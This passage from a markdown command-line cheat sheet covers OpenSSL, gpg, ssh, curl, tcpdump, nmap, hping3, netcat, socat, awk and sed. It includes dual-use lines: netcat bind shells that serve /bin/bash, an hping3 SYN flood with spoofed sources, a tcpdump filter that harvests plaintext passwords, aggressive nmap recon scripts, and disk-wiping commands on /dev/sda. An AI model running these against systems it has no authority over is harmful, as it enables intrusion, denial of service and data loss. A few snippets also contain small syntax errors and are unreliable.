```
countryName = "DE" # C=
stateOrProvinceName = "Hessen" # ST=
localityName = "Keller" # L=
postalCode = "424242" # L/postalcode=
postalAddress = "Keller" # L/postaladdress=
streetAddress = "Crater 1621" # L/street=
organizationName = "apfelboymschule" # O=
organizationalUnitName = "IT Department" # OU=
commonName = "example.com" # CN=
emailAddress = "webmaster@example.com" # CN/emailAddress=
```
Example of `oids` (you'll probably also have to make OpenSSL know about the new fields required for EV by adding the following under `[new_oids]`):
```
[req]
...
oid_section = new_oids
[ new_oids ]
postalCode = 2.5.4.17
streetAddress = 2.5.4.9
```
For more information please look at these great explanations:
- [RFC 5280](https://tools.ietf.org/html/rfc5280)
- [How to create multidomain certificates using config files](https://apfelboymchen.net/gnu/notes/openssl%20multidomain%20with%20config%20files.html)
- [Generate a multi domains certificate using config files](https://gist.github.com/romainnorberg/464758a6620228b977212a3cf20c3e08)
- [Your OpenSSL CSR command is out of date](https://expeditedsecurity.com/blog/openssl-csr-command/)
- [OpenSSL example configuration file](https://www.tbs-certificats.com/openssl-dem-server-cert.cnf)
###### List available EC curves
```bash
openssl ecparam -list_curves
```
###### Print ECDSA private and public keys
```bash
( _fd="private.key" ; \
openssl ec -in ${_fd} -noout -text )
# For x25519 only extracting public key
( _fd="private.key" ; _fd_pub="public.key" ; \
openssl pkey -in ${_fd} -pubout -out ${_fd_pub} )
```
###### Generate ECDSA private key
```bash
# _curve: prime256v1, secp521r1, secp384r1
( _fd="private.key" ; _curve="prime256v1" ; \
openssl ecparam -out ${_fd} -name ${_curve} -genkey )
# _curve: X25519
( _fd="private.key" ; _curve="x25519" ; \
openssl genpkey -algorithm ${_curve} -out ${_fd} )
```
###### Generate private key and CSR (ECC)
```bash
# _curve: prime256v1, secp521r1, secp384r1
( _fd="domain.com.key" ; _fd_csr="domain.com.csr" ; _curve="prime256v1" ; \
openssl ecparam -out ${_fd} -name ${_curve} -genkey ; \
openssl req -new -key ${_fd} -out ${_fd_csr} -sha256 )
```
###### Generate self-signed certificate
```bash
# _len: 2048, 4096
( _fd="domain.key" ; _fd_out="domain.crt" ; _len="2048" ; _days="365" ; \
openssl req -newkey rsa:${_len} -nodes \
-keyout ${_fd} -x509 -days ${_days} -out ${_fd_out} )
```
###### Generate self-signed certificate from existing private key
```bash
# _len: 2048, 4096
( _fd="domain.key" ; _fd_out="domain.crt" ; _days="365" ; \
openssl req -key ${_fd} -nodes \
-x509 -days ${_days} -out ${_fd_out} )
```
###### Generate self-signed certificate from existing private key and csr
```bash
# _len: 2048, 4096
( _fd="domain.key" ; _fd_csr="domain.csr" ; _fd_out="domain.crt" ; _days="365" ; \
openssl x509 -signkey ${_fd} -nodes \
-in ${_fd_csr} -req -days ${_days} -out ${_fd_out} )
```
###### Generate DH public parameters
```bash
( _dh_size="2048" ; \
openssl dhparam -out /etc/nginx/ssl/dhparam_${_dh_size}.pem "$_dh_size" )
```
###### Display DH public parameters
```bash
openssl pkeyparam -in dhparam.pem -text
```
###### Extract private key from pfx
```bash
( _fd_pfx="cert.pfx" ; _fd_key="key.pem" ; \
openssl pkcs12 -in ${_fd_pfx} -nocerts -nodes -out ${_fd_key} )
```
###### Extract private key and certs from pfx
```bash
( _fd_pfx="cert.pfx" ; _fd_pem="key_certs.pem" ; \
openssl pkcs12 -in ${_fd_pfx} -nodes -out ${_fd_pem} )
```
###### Extract certs from p7b
```bash
# PKCS#7 file doesn't include private keys.
( _fd_p7b="cert.p7b" ; _fd_pem="cert.pem" ; \
openssl pkcs7 -inform DER -outform PEM -in ${_fd_p7b} -print_certs > ${_fd_pem})
# or:
openssl pkcs7 -print_certs -in -in ${_fd_p7b} -out ${_fd_pem})
```
###### Convert DER to PEM
```bash
( _fd_der="cert.crt" ; _fd_pem="cert.pem" ; \
openssl x509 -in ${_fd_der} -inform der -outform pem -out ${_fd_pem} )
```
###### Convert PEM to DER
```bash
( _fd_der="cert.crt" ; _fd_pem="cert.pem" ; \
openssl x509 -in ${_fd_pem} -outform der -out ${_fd_der} )
```
###### Verification of the private key
```bash
( _fd="private.key" ; \
openssl rsa -noout -text -in ${_fd} )
```
###### Verification of the public key
```bash
# 1)
( _fd="public.key" ; \
openssl pkey -noout -text -pubin -in ${_fd} )
# 2)
( _fd="private.key" ; \
openssl rsa -inform PEM -noout -in ${_fd} &> /dev/null ; \
if [ $? = 0 ] ; then echo -en "OK\n" ; fi )
```
###### Verification of the certificate
```bash
( _fd="certificate.crt" ; # format: pem, cer, crt \
openssl x509 -noout -text -in ${_fd} )
```
###### Verification of the CSR
```bash
( _fd_csr="request.csr" ; \
openssl req -text -noout -in ${_fd_csr} )
```
###### Check the private key and the certificate are match
```bash
(openssl rsa -noout -modulus -in private.key | openssl md5 ; \
openssl x509 -noout -modulus -in certificate.crt | openssl md5) | uniq
```
###### Check the private key and the CSR are match
```bash
(openssl rsa -noout -modulus -in private.key | openssl md5 ; \
openssl req -noout -modulus -in request.csr | openssl md5) | uniq
```
___
##### Tool: [secure-delete](https://wiki.archlinux.org/index.php/Securely_wipe_disk)
###### Secure delete with shred
```bash
shred -vfuz -n 10 file
shred --verbose --random-source=/dev/urandom -n 1 /dev/sda
```
###### Secure delete with scrub
```bash
scrub -p dod /dev/sda
scrub -p dod -r file
```
###### Secure delete with badblocks
```bash
badblocks -s -w -t random -v /dev/sda
badblocks -c 10240 -s -w -t random -v /dev/sda
```
###### Secure delete with secure-delete
```bash
srm -vz /tmp/file
sfill -vz /local
sdmem -v
swapoff /dev/sda5 && sswap -vz /dev/sda5
```
___
##### Tool: [dd](https://en.wikipedia.org/wiki/Dd_(Unix))
###### Show dd status every so often
```bash
dd <dd_params> status=progress
watch --interval 5 killall -USR1 dd
```
###### Redirect output to a file with dd
```bash
echo "string" | dd of=filename
```
___
##### Tool: [gpg](https://www.gnupg.org/)
###### Export public key
```bash
gpg --export --armor "<username>" > username.pkey
```
* `--export` - export all keys from all keyrings or specific key
* `-a|--armor` - create ASCII armored output
###### Encrypt file
```bash
gpg -e -r "<username>" dump.sql
```
* `-e|--encrypt` - encrypt data
* `-r|--recipient` - encrypt for specific <username>
###### Decrypt file
```bash
gpg -o dump.sql -d dump.sql.gpg
```
* `-o|--output` - use as output file
* `-d|--decrypt` - decrypt data (default)
###### Search recipient
```bash
gpg --keyserver hkp://keyserver.ubuntu.com --search-keys "<username>"
```
* `--keyserver` - set specific key server
* `--search-keys` - search for keys on a key server
###### List all of the packets in an encrypted file
```bash
gpg --batch --list-packets archive.gpg
gpg2 --batch --list-packets archive.gpg
```
___
##### Tool: [system-other](https://github.com/trimstray/the-book-of-secret-knowledge#tool-system-other)
###### Reboot system from init
```bash
exec /sbin/init 6
```
###### Init system from single user mode
```bash
exec /sbin/init
```
###### Show current working directory of a process
```bash
readlink -f /proc/<PID>/cwd
```
###### Show actual pathname of the executed command
```bash
readlink -f /proc/<PID>/exe
```
##### Tool: [curl](https://curl.haxx.se)
```bash
curl -Iks https://www.google.com
```
* `-I` - show response headers only
* `-k` - insecure connection when using ssl
* `-s` - silent mode (not display body)
```bash
curl -Iks --location -X GET -A "x-agent" https://www.google.com
```
* `--location` - follow redirects
* `-X` - set method
* `-A` - set user-agent
```bash
curl -Iks --location -X GET -A "x-agent" --proxy http://127.0.0.1:16379 https://www.google.com
```
* `--proxy [socks5://|http://]` - set proxy server
```bash
curl -o file.pdf -C - https://example.com/Aiju2goo0Ja2.pdf
```
* `-o` - write output to file
* `-C` - resume the transfer
###### Find your external IP address (external services)
```bash
curl ipinfo.io
curl ipinfo.io/ip
curl icanhazip.com
curl ifconfig.me/ip ; echo
```
###### Repeat URL request
```bash
# URL sequence substitution with a dummy query string:
curl -ks https://example.com/?[1-20]
# With shell 'for' loop:
for i in {1..20} ; do curl -ks https://example.com/ ; done
```
###### Check DNS and HTTP trace with headers for specific domains
```bash
### Set domains and external dns servers.
_domain_list=(google.com) ; _dns_list=("8.8.8.8" "1.1.1.1")
for _domain in "${_domain_list[@]}" ; do
printf '=%.0s' {1..48}
echo
printf "[\\e[1;32m+\\e[m] resolve: %s\\n" "$_domain"
for _dns in "${_dns_list[@]}" ; do
# Resolve domain.
host "${_domain}" "${_dns}"
echo
done
for _proto in http https ; do
printf "[\\e[1;32m+\\e[m] trace + headers: %s://%s\\n" "$_proto" "$_domain"
# Get trace and http headers.
curl -Iks -A "x-agent" --location "${_proto}://${_domain}"
echo
done
done
unset _domain_list _dns_list
```
___
##### Tool: [httpie](https://httpie.org/)
```bash
http -p Hh https://www.google.com
```
* `-p` - print request and response headers
* `H` - request headers
* `B` - request body
* `h` - response headers
* `b` - response body
```bash
http -p Hh https://www.google.com --follow --verify no
```
* `-F, --follow` - follow redirects
* `--verify no` - skip SSL verification
```bash
http -p Hh https://www.google.com --follow --verify no \
--proxy http:http://127.0.0.1:16379
```
* `--proxy [http:]` - set proxy server
##### Tool: [ssh](https://www.openssh.com/)
###### Escape Sequence
```
# Supported escape sequences:
~. - terminate connection (and any multiplexed sessions)
~B - send a BREAK to the remote system
~C - open a command line
~R - Request rekey (SSH protocol 2 only)
~^Z - suspend ssh
~# - list forwarded connections
~& - background ssh (when waiting for connections to terminate)
~? - this message
~~ - send the escape character by typing it twice
```
###### Compare a remote file with a local file
```bash
ssh user@host cat /path/to/remotefile | diff /path/to/localfile -
```
###### SSH connection through host in the middle
```bash
ssh -t reachable_host ssh unreachable_host
```
###### Run command over SSH on remote host
```bash
cat > cmd.txt << __EOF__
cat /etc/hosts
__EOF__
ssh host -l user $(<cmd.txt)
```
###### Get public key from private key
```bash
ssh-keygen -y -f ~/.ssh/id_rsa
```
###### Get all fingerprints
```bash
ssh-keygen -l -f .ssh/known_hosts
```
###### SSH authentication with user password
```bash
ssh -o PreferredAuthentications=password -o PubkeyAuthentication=no user@remote_host
```
###### SSH authentication with publickey
```bash
ssh -o PreferredAuthentications=publickey -o PubkeyAuthentication=yes -i id_rsa user@remote_host
```
###### Simple recording SSH session
```bash
function _ssh_sesslog() {
_sesdir="<path/to/session/logs>"
mkdir -p "${_sesdir}" && \
ssh $@ 2>&1 | tee -a "${_sesdir}/$(date +%Y%m%d).log"
}
# Alias:
alias ssh='_ssh_sesslog'
```
###### Using Keychain for SSH logins
```bash
### Delete all of ssh-agent's keys.
function _scl() {
/usr/bin/keychain --clear
}
### Add key to keychain.
function _scg() {
/usr/bin/keychain /path/to/private-key
source "$HOME/.keychain/$HOSTNAME-sh"
}
```
###### SSH login without processing any login scripts
```bash
ssh -tt user@host bash
```
###### SSH local port forwarding
Example 1:
```bash
# Forwarding our local 2250 port to nmap.org:443 from localhost through localhost
host1> ssh -L 2250:nmap.org:443 localhost
# Connect to the service:
host1> curl -Iks --location -X GET https://localhost:2250
```
Example 2:
```bash
# Forwarding our local 9051 port to db.d.x:5432 from localhost through node.d.y
host1> ssh -nNT -L 9051:db.d.x:5432 node.d.y
# Connect to the service:
host1> psql -U db_user -d db_dev -p 9051 -h localhost
```
* `-n` - redirects stdin from `/dev/null`
* `-N` - do not execute a remote command
* `-T` - disable pseudo-terminal allocation
###### SSH remote port forwarding
```bash
# Forwarding our local 9051 port to db.d.x:5432 from host2 through node.d.y
host1> ssh -nNT -R 9051:db.d.x:5432 node.d.y
# Connect to the service:
host2> psql -U postgres -d postgres -p 8000 -h localhost
```
___
##### Tool: [linux-dev](https://www.tldp.org/LDP/abs/html/devref1.html)
###### Testing remote connection to port
```bash
timeout 1 bash -c "</dev/<proto>/<host>/<port>" >/dev/null 2>&1 ; echo $?
```
* `<proto` - set protocol (tcp/udp)
* `<host>` - set remote host
* `<port>` - set destination port
###### Read and write to TCP or UDP sockets with common bash tools
```bash
exec 5<>/dev/tcp/<host>/<port>; cat <&5 & cat >&5; exec 5>&-
```
___
##### Tool: [tcpdump](http://www.tcpdump.org/)
###### Filter incoming (on interface) traffic (specific <ip:port>)
```bash
tcpdump -ne -i eth0 -Q in host 192.168.252.1 and port 443
```
* `-n` - don't convert addresses (`-nn` will not resolve hostnames or ports)
* `-e` - print the link-level headers
* `-i [iface|any]` - set interface
* `-Q|-D [in|out|inout]` - choose send/receive direction (`-D` - for old tcpdump versions)
* `host [ip|hostname]` - set host, also `[host not]`
* `[and|or]` - set logic
* `port [1-65535]` - set port number, also `[port not]`
###### Filter incoming (on interface) traffic (specific <ip:port>) and write to a file
```bash
tcpdump -ne -i eth0 -Q in host 192.168.252.1 and port 443 -c 5 -w tcpdump.pcap
```
* `-c [num]` - capture only num number of packets
* `-w [filename]` - write packets to file, `-r [filename]` - reading from file
###### Capture all ICMP packets
```bash
tcpdump -nei eth0 icmp
```
###### Check protocol used (TCP or UDP) for service
```bash
tcpdump -nei eth0 tcp port 22 -vv -X | egrep "TCP|UDP"
```
###### Display ASCII text (to parse the output using grep or other)
```bash
tcpdump -i eth0 -A -s0 port 443
```
###### Grab everything between two keywords
```bash
tcpdump -i eth0 port 80 -X | sed -n -e '/username/,/=ldap/ p'
```
###### Grab user and pass ever plain http
```bash
tcpdump -i eth0 port http -l -A | egrep -i \
'pass=|pwd=|log=|login=|user=|username=|pw=|passw=|passwd=|password=|pass:|user:|username:|password:|login:|pass |user ' \
--color=auto --line-buffered -B20
```
###### Extract HTTP User Agent from HTTP request header
```bash
tcpdump -ei eth0 -nn -A -s1500 -l | grep "User-Agent:"
```
###### Capture only HTTP GET and POST packets
```bash
tcpdump -ei eth0 -s 0 -A -vv \
'tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x47455420' or 'tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x504f5354'
```
or simply:
```bash
tcpdump -ei eth0 -s 0 -v -n -l | egrep -i "POST /|GET /|Host:"
```
###### Rotate capture files
```bash
tcpdump -ei eth0 -w /tmp/capture-%H.pcap -G 3600 -C 200
```
* `-G <num>` - pcap will be created every `<num>` seconds
* `-C <size>` - close the current pcap and open a new one if is larger than `<size>`
###### Top hosts by packets
```bash
tcpdump -ei enp0s25 -nnn -t -c 200 | cut -f 1,2,3,4 -d '.' | sort | uniq -c | sort -nr | head -n 20
```
###### Excludes any RFC 1918 private address
```bash
tcpdump -nei eth0 'not (src net (10 or 172.16/12 or 192.168/16) and dst net (10 or 172.16/12 or 192.168/16))'
```
___
##### Tool: [tcpick](http://tcpick.sourceforge.net/)
###### Analyse packets in real-time
```bash
while true ; do tcpick -a -C -r dump.pcap ; sleep 2 ; clear ; done
```
___
##### Tool: [ngrep](http://ngrep.sourceforge.net/usage.html)
```bash
ngrep -d eth0 "www.domain.com" port 443
```
* `-d [iface|any]` - set interface
* `[domain]` - set hostname
* `port [1-65535]` - set port number
```bash
ngrep -d eth0 "www.domain.com" src host 10.240.20.2 and port 443
```
* `(host [ip|hostname])` - filter by ip or hostname
* `(port [1-65535])` - filter by port number
```bash
ngrep -d eth0 -qt -O ngrep.pcap "www.domain.com" port 443
```
* `-q` - quiet mode (only payloads)
* `-t` - added timestamps
* `-O [filename]` - save output to file, `-I [filename]` - reading from file
```bash
ngrep -d eth0 -qt 'HTTP' 'tcp'
```
* `HTTP` - show http headers
* `tcp|udp` - set protocol
* `[src|dst] host [ip|hostname]` - set direction for specific node
```bash
ngrep -l -q -d eth0 -i "User-Agent: curl*"
```
* `-l` - stdout line buffered
* `-i` - case-insensitive search
___
##### Tool: [hping3](http://www.hping.org/)
```bash
hping3 -V -p 80 -s 5050 <scan_type> www.google.com
```
* `-V|--verbose` - verbose mode
* `-p|--destport` - set destination port
* `-s|--baseport` - set source port
* `<scan_type>` - set scan type
* `-F|--fin` - set FIN flag, port open if no reply
* `-S|--syn` - set SYN flag
* `-P|--push` - set PUSH flag
* `-A|--ack` - set ACK flag (use when ping is blocked, RST response back if the port is open)
* `-U|--urg` - set URG flag
* `-Y|--ymas` - set Y unused flag (0x80 - nullscan), port open if no reply
* `-M 0 -UPF` - set TCP sequence number and scan type (URG+PUSH+FIN), port open if no reply
```bash
hping3 -V -c 1 -1 -C 8 www.google.com
```
* `-c [num]` - packet count
* `-1` - set ICMP mode
* `-C|--icmptype [icmp-num]` - set icmp type (default icmp-echo = 8)
```bash
hping3 -V -c 1000000 -d 120 -S -w 64 -p 80 --flood --rand-source <remote_host>
```
* `--flood` - sent packets as fast as possible (don't show replies)
* `--rand-source` - random source address mode
* `-d --data` - data size
* `-w|--win` - winsize (default 64)
___
##### Tool: [nmap](https://nmap.org/)
###### Ping scans the network
```bash
nmap -sP 192.168.0.0/24
```
###### Show only open ports
```bash
nmap -F --open 192.168.0.0/24
```
###### Full TCP port scan using with service version detection
```bash
nmap -p 1-65535 -sV -sS -T4 192.168.0.0/24
```
###### Nmap scan and pass output to Nikto
```bash
nmap -p80,443 192.168.0.0/24 -oG - | nikto.pl -h -
```
###### Recon specific ip:service with Nmap NSE scripts stack
```bash
# Set variables:
_hosts="192.168.250.10"
_ports="80,443"
# Set Nmap NSE scripts stack:
_nmap_nse_scripts="+dns-brute,\
+http-auth-finder,\
+http-chrono,\
+http-cookie-flags,\
+http-cors,\
+http-cross-domain-policy,\
+http-csrf,\
+http-dombased-xss,\
+http-enum,\
+http-errors,\
+http-git,\
+http-grep,\
+http-internal-ip-disclosure,\
+http-jsonp-detection,\
+http-malware-host,\
+http-methods,\
+http-passwd,\
+http-phpself-xss,\
+http-php-version,\
+http-robots.txt,\
+http-sitemap-generator,\
+http-shellshock,\
+http-stored-xss,\
+http-title,\
+http-unsafe-output-escaping,\
+http-useragent-tester,\
+http-vhosts,\
+http-waf-detect,\
+http-waf-fingerprint,\
+http-xssed,\
+traceroute-geolocation.nse,\
+ssl-enum-ciphers,\
+whois-domain,\
+whois-ip"
# Set Nmap NSE script params:
_nmap_nse_scripts_args="dns-brute.domain=${_hosts},http-cross-domain-policy.domain-lookup=true,"
_nmap_nse_scripts_args+="http-waf-detect.aggro,http-waf-detect.detectBodyChanges,"
_nmap_nse_scripts_args+="http-waf-fingerprint.intensive=1"
# Perform scan:
nmap --script="$_nmap_nse_scripts" --script-args="$_nmap_nse_scripts_args" -p "$_ports" "$_hosts"
```
___
##### Tool: [netcat](http://netcat.sourceforge.net/)
```bash
nc -kl 5000
```
* `-l` - listen for an incoming connection
* `-k` - listening after client has disconnected
* `>filename.out` - save receive data to file (optional)
```bash
nc 192.168.0.1 5051 < filename.in
```
* `< filename.in` - send data to remote host
```bash
nc -vz 10.240.30.3 5000
```
* `-v` - verbose output
* `-z` - scan for listening daemons
```bash
nc -vzu 10.240.30.3 1-65535
```
* `-u` - scan only udp ports
###### Transfer data file (archive)
```bash
server> nc -l 5000 | tar xzvfp -
client> tar czvfp - /path/to/dir | nc 10.240.30.3 5000
```
###### Launch remote shell
```bash
# 1)
server> nc -l 5000 -e /bin/bash
client> nc 10.240.30.3 5000
# 2)
server> rm -f /tmp/f; mkfifo /tmp/f
server> cat /tmp/f | /bin/bash -i 2>&1 | nc -l 127.0.0.1 5000 > /tmp/f
client> nc 10.240.30.3 5000
```
###### Simple file server
```bash
while true ; do nc -l 5000 | tar -xvf - ; done
```
###### Simple minimal HTTP Server
```bash
while true ; do nc -l -p 1500 -c 'echo -e "HTTP/1.1 200 OK\n\n $(date)"' ; done
```
###### Simple HTTP Server
> Restarts web server after each request - remove `while` condition for only single connection.
```bash
cat > index.html << __EOF__
<!doctype html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title></title>
<meta name="description" content="">
<meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
<p>
Hello! It's a site.
</p>
</body>
</html>
__EOF__
```
```bash
server> while : ; do \
(echo -ne "HTTP/1.1 200 OK\r\nContent-Length: $(wc -c <index.html)\r\n\r\n" ; cat index.html;) | \
nc -l -p 5000 \
; done
```
* `-p` - port number
###### Simple HTTP Proxy (single connection)
```bash
#!/usr/bin/env bash
if [[ $# != 2 ]] ; then
printf "%s\\n" \
"usage: ./nc-proxy listen-port bk_host:bk_port"
fi
_listen_port="$1"
_bk_host=$(echo "$2" | cut -d ":" -f1)
_bk_port=$(echo "$2" | cut -d ":" -f2)
printf " lport: %s\\nbk_host: %s\\nbk_port: %s\\n\\n" \
"$_listen_port" "$_bk_host" "$_bk_port"
_tmp=$(mktemp -d)
_back="$_tmp/pipe.back"
_sent="$_tmp/pipe.sent"
_recv="$_tmp/pipe.recv"
trap 'rm -rf "$_tmp"' EXIT
mkfifo -m 0600 "$_back" "$_sent" "$_recv"
sed "s/^/=> /" <"$_sent" &
sed "s/^/<= /" <"$_recv" &
nc -l -p "$_listen_port" <"$_back" | \
tee "$_sent" | \
nc "$_bk_host" "$_bk_port" | \
tee "$_recv" >"$_back"
```
```bash
server> chmod +x nc-proxy && ./nc-proxy 8080 192.168.252.10:8000
lport: 8080
bk_host: 192.168.252.10
bk_port: 8000
client> http -p h 10.240.30.3:8080
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: max-age=31536000
Content-Length: 2748
Content-Type: text/html; charset=utf-8
Date: Sun, 01 Jul 2018 20:12:08 GMT
Last-Modified: Sun, 01 Apr 2018 21:53:37 GMT
```
###### Create a single-use TCP or UDP proxy
```bash
### TCP -> TCP
nc -l -p 2000 -c "nc [ip|hostname] 3000"
### TCP -> UDP
nc -l -p 2000 -c "nc -u [ip|hostname] 3000"
### UDP -> UDP
nc -l -u -p 2000 -c "nc -u [ip|hostname] 3000"
### UDP -> TCP
nc -l -u -p 2000 -c "nc [ip|hostname] 3000"
```
___
##### Tool: [gnutls-cli](https://gnutls.org/manual/html_node/gnutls_002dcli-Invocation.html)
###### Testing connection to remote host (with SNI support)
```bash
gnutls-cli -p 443 google.com
```
###### Testing connection to remote host (without SNI support)
```bash
gnutls-cli --disable-sni -p 443 google.com
```
___
##### Tool: [socat](http://www.dest-unreach.org/socat/doc/socat.html)
###### Testing remote connection to port
```bash
socat - TCP4:10.240.30.3:22
```
* `-` - standard input (STDIO)
* `TCP4:<params>` - set tcp4 connection with specific params
* `[hostname|ip]` - set hostname/ip
* `[1-65535]` - set port number
###### Redirecting TCP-traffic to a UNIX domain socket under Linux
```bash
socat TCP-LISTEN:1234,bind=127.0.0.1,reuseaddr,fork,su=nobody,range=127.0.0.0/8 UNIX-CLIENT:/tmp/foo
```
* `TCP-LISTEN:<params>` - set tcp listen with specific params
* `[1-65535]` - set port number
* `bind=[hostname|ip]` - set bind hostname/ip
* `reuseaddr` - allows other sockets to bind to an address
* `fork` - keeps the parent process attempting to produce more connections
* `su=nobody` - set user
* `range=[ip-range]` - ip range
* `UNIX-CLIENT:<params>` - communicates with the specified peer socket
* `filename` - define socket
___
##### Tool: [p0f](http://lcamtuf.coredump.cx/p0f3/)
###### Set iface in promiscuous mode and dump traffic to the log file
```bash
p0f -i enp0s25 -p -d -o /dump/enp0s25.log
```
* `-i` - listen on the specified interface
* `-p` - set interface in promiscuous mode
* `-d` - fork into background
* `-o` - output file
___
##### Tool: [netstat](https://en.wikipedia.org/wiki/Netstat)
###### Graph # of connections for each hosts
```bash
netstat -an | awk '/ESTABLISHED/ { split($5,ip,":"); if (ip[1] !~ /^$/) print ip[1] }' | \
sort | uniq -c | awk '{ printf("%s\t%s\t",$2,$1) ; for (i = 0; i < $1; i++) {printf("*")}; print "" }'
```
###### Monitor open connections for specific port including listen, count and sort it per IP
```bash
watch "netstat -plan | grep :443 | awk {'print \$5'} | cut -d: -f 1 | sort | uniq -c | sort -nk 1"
```
###### Grab banners from local IPv4 listening ports
```bash
netstat -nlt | grep 'tcp ' | grep -Eo "[1-9][0-9]*" | xargs -I {} sh -c "echo "" | nc -v -n -w1 127.0.0.1 {}"
```
___
##### Tool: [rsync](https://en.wikipedia.org/wiki/Rsync)
###### Rsync remote data as root using sudo
```bash
rsync --rsync-path 'sudo rsync' username@hostname:/path/to/dir/ /local/
```
___
##### Tool: [host](https://en.wikipedia.org/wiki/Host_(Unix))
###### Resolves the domain name (using external dns server)
```bash
host google.com 9.9.9.9
```
###### Checks the domain administrator (SOA record)
```bash
host -t soa google.com 9.9.9.9
```
___
##### Tool: [dig](https://en.wikipedia.org/wiki/Dig_(command))
###### Resolves the domain name (short output)
```bash
dig google.com +short
```
###### Lookup NS record for specific domain
```bash
dig @9.9.9.9 google.com NS
```
###### Query only answer section
```bash
dig google.com +nocomments +noquestion +noauthority +noadditional +nostats
```
###### Query ALL DNS Records
```bash
dig google.com ANY +noall +answer
```
###### DNS Reverse Look-up
```bash
dig -x 172.217.16.14 +short
```
___
##### Tool: [certbot](https://certbot.eff.org/)
###### Generate multidomain certificate
```bash
certbot certonly -d example.com -d www.example.com
```
###### Generate wildcard certificate
```bash
certbot certonly --manual --preferred-challenges=dns -d example.com -d *.example.com
```
###### Generate certificate with 4096 bit private key
```bash
certbot certonly -d example.com -d www.example.com --rsa-key-size 4096
```
___
##### Tool: [network-other](https://github.com/trimstray/the-book-of-secret-knowledge#tool-network-other)
###### Get all subnets for specific AS (Autonomous system)
```bash
AS="AS32934"
whois -h whois.radb.net -- "-i origin ${AS}" | \
grep "^route:" | \
cut -d ":" -f2 | \
sed -e 's/^[ \t]//' | \
sort -n -t . -k 1,1 -k 2,2 -k 3,3 -k 4,4 | \
cut -d ":" -f2 | \
sed -e 's/^[ \t]/allow /' | \
sed 's/$/;/' | \
sed 's/allow */subnet -> /g'
```
###### Resolves domain name from dns.google.com with curl and jq
```bash
_dname="google.com" ; curl -s "https://dns.google.com/resolve?name=${_dname}&type=A" | jq .
```
##### Tool: [git](https://git-scm.com/)
###### Log alias for a decent view of your repo
```bash
# 1)
git log --oneline --decorate --graph --all
# 2)
git log --graph \
--pretty=format:'%Cred%h%Creset -%C(yellow)%d%Creset %s %Cgreen(%cr) %C(bold blue)<%an>%Creset' \
--abbrev-commit
```
___
##### Tool: [python](https://www.python.org/)
###### Static HTTP web server
```bash
# Python 3.x
python3 -m http.server 8000 --bind 127.0.0.1
# Python 2.x
python -m SimpleHTTPServer 8000
```
###### Static HTTP web server with SSL support
```bash
# Python 3.x
from http.server import HTTPServer, BaseHTTPRequestHandler
import ssl
httpd = HTTPServer(('localhost', 4443), BaseHTTPRequestHandler)
httpd.socket = ssl.wrap_socket (httpd.socket,
keyfile="path/to/key.pem",
certfile='path/to/cert.pem', server_side=True)
httpd.serve_forever()
# Python 2.x
import BaseHTTPServer, SimpleHTTPServer
import ssl
httpd = BaseHTTPServer.HTTPServer(('localhost', 4443),
SimpleHTTPServer.SimpleHTTPRequestHandler)
httpd.socket = ssl.wrap_socket (httpd.socket,
keyfile="path/tp/key.pem",
certfile='path/to/cert.pem', server_side=True)
httpd.serve_forever()
```
###### Encode base64
```bash
python -m base64 -e <<< "sample string"
```
###### Decode base64
```bash
python -m base64 -d <<< "dGhpcyBpcyBlbmNvZGVkCg=="
```
##### Tool: [awk](http://www.grymoire.com/Unix/Awk.html)
###### Search for matching lines
```bash
# egrep foo
awk '/foo/' filename
```
###### Search non matching lines
```bash
# egrep -v foo
awk '!/foo/' filename
```
###### Print matching lines with numbers
```bash
# egrep -n foo
awk '/foo/{print FNR,$0}' filename
```
###### Print the last column
```bash
awk '{print $NF}' filename
```
###### Find all the lines longer than 80 characters
```bash
awk 'length($0)>80{print FNR,$0}' filename
```
###### Print only lines of less than 80 characters
```bash
awk 'length < 80 filename
```
###### Print double new lines a file
```bash
awk '1; { print "" }' filename
```
###### Print line numbers
```bash
awk '{ print FNR "\t" $0 }' filename
awk '{ printf("%5d : %s\n", NR, $0) }' filename # in a fancy manner
```
###### Print line numbers for only non-blank lines
```bash
awk 'NF { $0=++a " :" $0 }; { print }' filename
```
###### Print the line and the next two (i=5) lines after the line matching regexp
```bash
awk '/foo/{i=5+1;}{if(i){i--; print;}}' filename
```
###### Print the lines starting at the line matching 'server {' until the line matching '}'
```bash
awk '/server {/,/}/' filename
```
###### Print multiple columns with separators
```bash
awk -F' ' '{print "ip:\t" $2 "\n port:\t" $3' filename
```
###### Remove empty lines
```bash
awk 'NF > 0' filename
# alternative:
awk NF filename
```
###### Delete trailing white space (spaces, tabs)
```bash
awk '{sub(/[ \t]*$/, "");print}' filename
```
###### Delete leading white space
```bash
awk '{sub(/^[ \t]+/, ""); print}' filename
```
###### Remove duplicate consecutive lines
```bash
# uniq
awk 'a !~ $0{print}; {a=$0}' filename
```
###### Remove duplicate entries in a file without sorting
```bash
awk '!x[$0]++' filename
```
###### Exclude multiple columns
```bash
awk '{$1=$3=""}1' filename
```
###### Substitute foo for bar on lines matching regexp
```bash
awk '/regexp/{gsub(/foo/, "bar")};{print}' filename
```
###### Add some characters at the beginning of matching lines
```bash
awk '/regexp/{sub(/^/, "++++"); print;next;}{print}' filename
```
###### Get the last hour of Apache logs
```bash
awk '/'$(date -d "1 hours ago" "+%d\\/%b\\/%Y:%H:%M")'/,/'$(date "+%d\\/%b\\/%Y:%H:%M")'/ { print $0 }' \
/var/log/httpd/access_log
```
___
##### Tool: [sed](http://www.grymoire.com/Unix/Sed.html)
###### Print a specific line from a file
```bash
sed -n 10p /path/to/file
```
###### Remove a specific line from a file
```bash
sed -i 10d /path/to/file
# alternative (BSD): sed -i'' 10d /path/to/file
```
###### Remove a range of lines from a file
```bash
sed -i <file> -re '<start>,<end>d'
```
###### Replace newline(s) with a space
```bash
sed ':a;N;$!ba;s/\n/ /g' /path/to/file
# cross-platform compatible syntax:
sed -e ':a' -e 'N' -e '$!ba' -e 's/\n/ /g' /path/to/file
```
- `:a` create a label `a`
- `N` append the next line to the pattern space
- `$!` if not the last line, ba branch (go to) label `a`
- `s` substitute, `/\n/` regex for new line, `/ /` by a space, `/g` global match (as many times as it can)
Alternatives:
```bash
# perl version (sed-like speed):
perl -p -e 's/\n/ /' /path/to/file
# bash version (slow):
while read line ; do printf "%s" "$line " ; done < file
```
###### Delete string +N next lines
```bash
